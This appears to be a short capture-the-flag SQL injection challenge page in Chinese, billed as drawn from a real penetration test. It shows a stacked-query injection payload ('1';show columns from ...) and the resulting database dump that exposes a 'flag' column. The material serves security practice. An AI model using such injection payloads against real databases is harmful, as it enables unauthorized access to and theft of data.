 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1-1';show columns from `1 提交
英
en
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}